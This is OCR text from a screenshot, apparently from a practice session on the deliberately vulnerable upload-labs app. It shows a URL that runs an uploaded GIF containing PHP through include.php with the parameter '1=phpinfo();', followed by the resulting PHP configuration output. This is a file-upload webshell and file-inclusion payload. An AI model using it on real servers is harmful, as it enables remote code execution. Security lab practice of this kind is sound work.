 PHP 7.3.4 - phpinfo()
localhost/upload-labs-0.1/include.php?file=upload/9020200728124717.gif&1=phpinfo();
火狐官方站点 新手上路 常用网址 JD 京东商城 选项 C CSDN-专业IT技术社区 移动设备上的书签
GIF89
PHP Version 7.3.4
php
System Windows NT DESKTOP-V972BMI 10.0 build 18362 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI